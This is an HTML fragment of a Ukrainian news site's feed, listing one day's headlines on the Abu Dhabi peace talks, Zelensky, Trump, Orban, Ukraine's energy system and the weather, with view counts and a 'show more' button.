                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:00</time>
                    <h3><a href="/blognews/1769173350-magnitni-buri-prognoz-na-vihidni.html" style="">Магнітні бурі: прогноз на вихідні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">140</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769173350-magnitni-buri-prognoz-na-vihidni.html#mc-container" data-cackle-channel="533080" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:28</time>
                    <h3><a href="/blognews/1769187474-meloni-za-zachinenimi-dverima-vidmovlyala-lideriv-es-protistoyati.html" style="">Мелоні за зачиненими дверима відмовляла лідерів ЄС протистояти Трампу, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">308</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769187474-meloni-za-zachinenimi-dverima-vidmovlyala-lideriv-es-protistoyati.html#mc-container" data-cackle-channel="533099" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1769185507-natalka-didenko-rozpovila-yakoyu-bude-pogoda-na-vihidnih.html" style="">Наталка Діденко розповіла, якою буде погода на вихідних</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">115</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769185507-natalka-didenko-rozpovila-yakoyu-bude-pogoda-na-vihidnih.html#mc-container" data-cackle-channel="533096" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:28</time>
                    <h3><a href="/blognews/1769183858-printsesa-niderlandiv-proyshla-kurs-bazovoyi-viyskovoyi-pidgotovki.html" style="">Принцеса Нідерландів пройшла курс базової військової підготовки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">169</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769183858-printsesa-niderlandiv-proyshla-kurs-bazovoyi-viyskovoyi-pidgotovki.html#mc-container" data-cackle-channel="533095" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1769173773-richniy-byudzhet-velikogo-novgoroda-za-nich-skilki-kreml.html" style="">Річний бюджет вєлікого новгорода за ніч: скільки кремль витратив на масований обстріл 20 січня, - ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">171</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769173773-richniy-byudzhet-velikogo-novgoroda-za-nich-skilki-kreml.html#mc-container" data-cackle-channel="533081" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:29</time>
                    <h3><a href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html" style="">Ілон Маск висміяв амбітні плани Трампа щодо "Ради миру"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">516</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html#mc-container" data-cackle-channel="533085" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1769179864-yaka-sut-formuli-ankoridzha-shchodo-ukrayini-yaku-prosuvae.html" style="">Яка суть "формули Анкориджа" щодо України, яку просуває РФ: деталі від Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">475</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769179864-yaka-sut-formuli-ankoridzha-shchodo-ukrayini-yaku-prosuvae.html#mc-container" data-cackle-channel="533090" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">5367</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html#mc-container" data-cackle-channel="533093" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:14</time>
                    <h3><a href="/blognews/1769180877-politico-diznalosya-detali-ugodi-es-i-ssha-shchodo-planu-protsvitannya-.html" style="">Politico дізналося деталі угоди ЄС і США щодо "плану процвітання" для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">309</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769180877-politico-diznalosya-detali-ugodi-es-i-ssha-shchodo-planu-protsvitannya-.html#mc-container" data-cackle-channel="533091" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:00</time>
                    <h3><a href="/blognews/1769173116-es-peredae-ukrayini-generatoriv-na-3-7-mln-evro.html" style="">ЄС передає Україні генераторів на 3,7 млн євро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">57</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769173116-es-peredae-ukrayini-generatoriv-na-3-7-mln-evro.html#mc-container" data-cackle-channel="533079" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:48</time>
                    <h3><a href="/blognews/1769183318-peregovori-ukrayini-rosiyi-ta-ssha-v-abu-dabi-rozpochalisya-.html" style="font-weight: bold;">Переговори України, Росії та США в Абу-Дабі розпочалися, - МЗС ОАЕ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">113</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769183318-peregovori-ukrayini-rosiyi-ta-ssha-v-abu-dabi-rozpochalisya-.html#mc-container" data-cackle-channel="533094" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:44</time>
                    <h3><a href="/blognews/1769175697-v-britaniyi-vidreaguvali-na-promovu-zelenskogo-iz-kritikoyu.html" style="">У Британії відреагували на промову Зеленського із критикою Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">981</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769175697-v-britaniyi-vidreaguvali-na-promovu-zelenskogo-iz-kritikoyu.html#mc-container" data-cackle-channel="533086" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:32</time>
                    <h3><a href="/blognews/1769174768--vash-gospodar-u-moskvi-ne-protrimaetsya-100-rokiv-sibiga.html" style="">"Ваш господар у Москві не протримається 100 років": Сибіга жорстко відповів Орбану</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">346</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769174768--vash-gospodar-u-moskvi-ne-protrimaetsya-100-rokiv-sibiga.html#mc-container" data-cackle-channel="533084" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1769174142-vms-britaniyi-vidstezhili-rosiyski-viyskovi-korabli-v.html" style="">ВМС Британії відстежили російські військові кораблі в Ла-Манші</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">124</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769174142-vms-britaniyi-vidstezhili-rosiyski-viyskovi-korabli-v.html#mc-container" data-cackle-channel="533083" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:09</time>
                    <h3><a href="/blognews/1769181054-za-timoshenko-vnesli-zastavu-v-rozmiri-33-mln-griven---vaks.html" style="">За Тимошенко внесли заставу в розмірі 33 млн гривень, - ВАКС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">76</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769181054-za-timoshenko-vnesli-zastavu-v-rozmiri-33-mln-griven---vaks.html#mc-container" data-cackle-channel="533092" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:02</time>
                    <h3><a href="/blognews/1769174010-u-trampa-pomitili-novi-sintsi-na-rukah.html" style="">У Трампа помітили нові синці на руках</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">409</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769174010-u-trampa-pomitili-novi-sintsi-na-rukah.html#mc-container" data-cackle-channel="533082" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:44</time>
                    <h3><a href="/blognews/1769177308-sbu-oprilyudnila-dopit-rashista-yakiy-razom-zi-spivsluzhbovtsem.html" style="">СБУ оприлюднила допит рашиста, який разом зі співслужбовцем розстріляв 9 українських військовополонених</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">301</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769177308-sbu-oprilyudnila-dopit-rashista-yakiy-razom-zi-spivsluzhbovtsem.html#mc-container" data-cackle-channel="533089" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:30</time>
                    <h3><a href="/blognews/1769172957-glava-mzs-italiyi-natyaknuv-na-nevdyachnist-zelenskogo-pislya.html" style="">Глава МЗС Італії натякнув на невдячність Зеленського після його критики на адресу Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">234</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769172957-glava-mzs-italiyi-natyaknuv-na-nevdyachnist-zelenskogo-pislya.html#mc-container" data-cackle-channel="533078" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1769165677-zmi-zelenskiy-i-navrotskiy-u-nedilyu-priyidut-do-litvi.html" style="">ЗМІ: Зеленський і Навроцький у неділю приїдуть до Литви</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">77</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769165677-zmi-zelenskiy-i-navrotskiy-u-nedilyu-priyidut-do-litvi.html#mc-container" data-cackle-channel="533073" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:00</time>
                    <h3><a href="/blognews/1769176059-sogodni-vrantsi-situatsiya-v-energosistemi-suttevo-uskladnilasya-.html" style="">Сьогодні вранці ситуація в енергосистемі суттєво ускладнилася, - Укренерго</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">355</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769176059-sogodni-vrantsi-situatsiya-v-energosistemi-suttevo-uskladnilasya-.html#mc-container" data-cackle-channel="533087" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:52</time>
                    <h3><a href="/blognews/1769176387-urazheno-naftobazu-rls-ta-inshi-vazhlivi-ob-ekti-voroga-.html" style="font-weight: bold;">Уражено нафтобазу, РЛС та інші важливі об’єкти ворога, - Генштаб ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">83</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769176387-urazheno-naftobazu-rls-ta-inshi-vazhlivi-ob-ekti-voroga-.html#mc-container" data-cackle-channel="533088" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1769161036-posolstvo-rf-nazivae-zvinuvachennya-nimechchini-u-shpigunstvi.html" style="">Посольство РФ називає звинувачення Німеччини у шпигунстві "дурною провокацією"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">50</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769161036-posolstvo-rf-nazivae-zvinuvachennya-nimechchini-u-shpigunstvi.html#mc-container" data-cackle-channel="533068" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:33</time>
                    <h3><a href="/blognews/1769160479-prezident-rumuniyi-vidpoviv-chi-mozhlive-zaraz-ob-ednannya.html" style="">Президент Румунії відповів, чи можливе зараз об'єднання з Молдовою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">275</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769160479-prezident-rumuniyi-vidpoviv-chi-mozhlive-zaraz-ob-ednannya.html#mc-container" data-cackle-channel="533067" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769166070-ugorshchina-ne-progolosue-za-chlenstvo-ukrayini-v-es-nayblizhchi.html" style="">Угорщина не проголосує за членство України в ЄС найближчі 100 років, - Орбан </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">169</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769166070-ugorshchina-ne-progolosue-za-chlenstvo-ukrayini-v-es-nayblizhchi.html#mc-container" data-cackle-channel="533074" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:00</time>
                    <h3><a href="/blognews/1769172628-lazerna-epilyatsiya-pahv-u-laserville-komfort-efektivnist-i.html" style="">Лазерна епіляція пахв у Laserville — комфорт, ефективність і результат</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769172628-lazerna-epilyatsiya-pahv-u-laserville-komfort-efektivnist-i.html#mc-container" data-cackle-channel="533077" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:42</time>
                    <h3><a href="/blognews/1769159535-putin-hoche-vikoristati-radu-miru-trampa-shchob-povernuti.html" style="">Путін хоче використати Раду миру Трампа, щоб повернути заморожені активи і компенсувати витрати на війну – ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">107</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769159535-putin-hoche-vikoristati-radu-miru-trampa-shchob-povernuti.html#mc-container" data-cackle-channel="533064" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:29</time>
                    <h3><a href="/blognews/1769161821-tramp-pidtverdiv-shcho-ukrayina-otrimae-zonu-vilnoyi-torgivli-.html" style="">Трамп підтвердив, що Україна отримає зону вільної торгівлі, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">127</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769161821-tramp-pidtverdiv-shcho-ukrayina-otrimae-zonu-vilnoyi-torgivli-.html#mc-container" data-cackle-channel="533069" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1769160153-lesya-nikityuk-ta-timur-miroshnichenko-stanut-veduchimi-finalu.html" style="">Леся Нікітюк та Тімур Мірошниченко стануть ведучими фіналу Нацвідбору на Євробачення 2026</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769160153-lesya-nikityuk-ta-timur-miroshnichenko-stanut-veduchimi-finalu.html#mc-container" data-cackle-channel="533066" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1769159690-garantiyi-bezpeki-gotovi-zelenskiy-ochikue-vid-trampa-datu.html" style="">Гарантії безпеки готові: Зеленський очікує від Трампа дату та місце підписання</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">96</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769159690-garantiyi-bezpeki-gotovi-zelenskiy-ochikue-vid-trampa-datu.html#mc-container" data-cackle-channel="533065" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:44</time>
                    <h3><a href="/blognews/1769162567-peskov-ozvuchiv-vazhlivu-umovu-rf-zsu-mayut-zalishiti-donbas-.html" style="">Пєсков озвучив "важливу умову" РФ: ЗСУ мають залишити Донбас </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">235</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769162567-peskov-ozvuchiv-vazhlivu-umovu-rf-zsu-mayut-zalishiti-donbas-.html#mc-container" data-cackle-channel="533070" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:30</time>
                    <h3><a href="/blognews/1769167505-peremovini-mizh-ukrayinoyu-ssha-ta-rf-v-abu-dabi-vzhe-rozpochalisya-.html" style="font-weight: bold;">Sky News повідомили про старт переговорів України, США та РФ: чи справді це так</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">148</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769167505-peremovini-mizh-ukrayinoyu-ssha-ta-rf-v-abu-dabi-vzhe-rozpochalisya-.html#mc-container" data-cackle-channel="533076" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:14</time>
                    <h3><a href="/blognews/1769166542-zelenskiy-zatverdiv-delegatsiyu-dlya-peregovoriv-z-ssha-ta.html" style="">Зеленський затвердив делегацію для переговорів з США та РФ: повний список</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">160</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769166542-zelenskiy-zatverdiv-delegatsiyu-dlya-peregovoriv-z-ssha-ta.html#mc-container" data-cackle-channel="533075" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769155002-viyskovi-navchannya-orion-26-frantsiya-perevirit-gotovnist.html" style="">Військові навчання Orion 26: Франція перевірить готовність до сучасної війни </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">47</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769155002-viyskovi-navchannya-orion-26-frantsiya-perevirit-gotovnist.html#mc-container" data-cackle-channel="533058" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:47</time>
                    <h3><a href="/blognews/1769164738-aynura-moldosanova-movlennya-zapuskaetsya-shvidshe-koli.html" style="">Айнура Молдосанова: «Мовлення запускається швидше, коли дитина має дії та ігри, у яких мова використовується природно»</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769164738-aynura-moldosanova-movlennya-zapuskaetsya-shvidshe-koli.html#mc-container" data-cackle-channel="533072" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:27</time>
                    <h3><a href="/blognews/1769158571-u-polshchi-viklyuchili-viplatu-milyarda-dolariv-dlya-chlenstva.html" style="">У Польщі виключили виплату мільярда доларів для членства у Трамповій Раді миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">131</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769158571-u-polshchi-viklyuchili-viplatu-milyarda-dolariv-dlya-chlenstva.html#mc-container" data-cackle-channel="533062" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1769158343-donbas---klyuchove-pitannya-peregovoriv-v-abu-dabi---zelenskiy-.html" style="font-weight: bold;">Донбас - ключове питання переговорів в Абу-Дабі, - Зеленський </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">196</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769158343-donbas---klyuchove-pitannya-peregovoriv-v-abu-dabi---zelenskiy-.html#mc-container" data-cackle-channel="533061" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:44</time>
                    <h3><a href="/blognews/1769156691-ssha-ogolosili-pro-vihid-z-vooz-ofitsiyna-zayava.html" style="">США оголосили про вихід з ВООЗ: офіційна заява</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">190</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769156691-ssha-ogolosili-pro-vihid-z-vooz-ofitsiyna-zayava.html#mc-container" data-cackle-channel="533059" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:28</time>
                    <h3><a href="/blognews/1769154645--tak-zhiti-ne-mozhna-tramp-nazvav-divovizhnim-vizhivannya.html" style="">"Так жити не можна". Трамп назвав "дивовижним" виживання українців без опалення після ударів РФ по енергетиці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">325</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769154645--tak-zhiti-ne-mozhna-tramp-nazvav-divovizhnim-vizhivannya.html#mc-container" data-cackle-channel="533057" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:12</time>
                    <h3><a href="/blognews/1769157863-zelenskiy-rozpoviv-pro-shcho-domovivsya-z-trampom-u-davosi.html" style="">Зеленський розповів, про що домовився з Трампом у Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">288</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769157863-zelenskiy-rozpoviv-pro-shcho-domovivsya-z-trampom-u-davosi.html#mc-container" data-cackle-channel="533060" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
